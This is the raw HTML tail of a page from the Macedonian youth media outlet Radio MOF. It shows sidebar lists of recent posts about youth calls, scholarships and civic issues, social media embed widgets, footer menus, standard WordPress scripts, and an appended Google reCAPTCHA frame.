			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Povik-Lice-v-lice-kolaz-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-28T17:53:10+01:00">28/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите">
							Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/mladi-nagrada-za-mediumska-izvonrednost-facebook-rb5wwrjz3j6r018obn6vwgf4u441an8ombfm1uwbk8-110x96.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-10T15:33:02+02:00">10/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025">
							Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Obuka5-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-19T15:22:31+01:00">19/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат">
							Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget_text widget col-4 widget_custom_html"><h3 class="widgettitle">Радио МОФ на TWITTER</h3><div class="textwidget custom-html-widget"><div style="
  width:320px;
  height:400px;
  border-radius:12px;
  overflow:hidden;
  background:rgba(255,255,255,0.06);
  box-shadow:0 0 0 1px rgba(255,255,255,0.10);
  display:flex;
  flex-direction:column;
  justify-content:space-between;
  font-family:Arial, sans-serif;
">

  <!-- Header -->
  <div style="padding:14px; display:flex; align-items:center; gap:10px;">
    <div style="
      width:34px;height:34px;border-radius:50%;
      background:#000;color:#fff;
      display:flex;align-items:center;justify-content:center;
      font-weight:700;
    ">X</div>

    <div>
      <div style="color:#fff;font-weight:700;font-size:14px;">
        @RadioMOF
      </div>
      <div style="color:rgba(255,255,255,0.7);font-size:12px;">
        Official updates on X
      </div>
    </div>
  </div>

  <!-- Body -->
  <div style="
    padding:0 14px;
    color:rgba(255,255,255,0.85);
    font-size:13px;
    line-height:1.45;
  ">
    Our live timeline is temporarily unavailable due to X limitations.
    You can still follow all updates directly on our profile.
  </div>

  <!-- CTA -->
  <div style="padding:14px;">
    <a href="https://x.com/RadioMOF" target="_blank" rel="noopener" style="
        display:block;
        text-align:center;
        padding:12px;
        border-radius:10px;
        background:#fff;
        color:#000;
        text-decoration:none;
        font-weight:700;
        font-size:13px;
       ">
      View @RadioMOF on X
    </a>
  </div>

</div></div></li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="max-height:400px; overflow:hidden;">
  <blockquote class="instagram-media"
    data-instgrm-permalink="https://www.instagram.com/p/DTacoykjYFS/"
    data-instgrm-version="14"
    style="background:#FFF; border:0; border-radius:3px; margin:0; width:100%;">
  </blockquote>
</div>

<script async src="https://platform.instagram.com/en_US/embeds.js"></script></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script>
(function () {
  function renderX() {
    var el = document.getElementById('x-feed');
    if (!el) return;

    // If widgets.js is already loaded, render immediately
    if (window.twttr && twttr.widgets) {
      twttr.widgets.load(el);
      return;
    }

    // Otherwise load it and then render
    var s = document.createElement('script');
    s.async = true;
    s.src = "https://platform.twitter.com/widgets.js";
    s.charset = "utf-8";
    s.onload = function () {
      if (window.twttr && twttr.widgets) twttr.widgets.load(el);
    };
    document.body.appendChild(s);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", renderX);
  } else {
    renderX();
  }
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.1' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 178px;height: 187px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 168px;height: 137px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 168px;}.yarpp-thumbnail-default > img {min-height: 137px;min-width: 168px;}
</style>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' id='popular-widget-js-extra'>
/* <![CDATA[ */
var popwid = {"postid":"323497","ajaxurl":"https:\/\/www.radiomof.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Um9bbr2vqQjw_V36YMX8GA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768688168902');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>